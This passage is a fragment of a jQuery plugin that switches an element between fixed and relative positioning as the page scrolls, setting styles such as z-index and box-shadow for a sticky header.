        left: "-1px",
        right: "-1px",
        background: "rgb(255, 255, 255)",
        "z-index":999,
        "box-shadow": "rgba(6, 6, 6, 0.12) 10px 10px 10px",
        position: "fixed",
        top: "0px",
    
    });
    }else{
    element.css({
    top: scrolls
    });
    }
    }else{
    element.css({
    position:"relative",
    top: top
    });
    }
    });
    };
    return $(this).each(function(){
    position($(this));
    });
    };